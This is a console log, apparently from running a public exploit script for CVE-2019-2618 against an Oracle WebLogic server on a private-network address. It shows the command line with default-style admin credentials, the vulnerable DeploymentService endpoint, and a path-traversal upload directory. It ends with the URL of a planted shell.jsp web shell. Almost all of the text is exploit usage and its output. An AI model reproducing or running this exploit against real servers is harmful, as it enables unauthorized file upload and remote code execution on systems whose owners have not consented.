 E:\tools\java_rce\CVE-2019-2618>py -2 cve-2019-2618.py http://192.168.64.161:7001/ weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need  username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http://192.168.64.161:7001//bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http://192.168.64.161:7001//bea_wls_internal/shell.jsp
E:\tools\java_rce\CVE-2019-2618>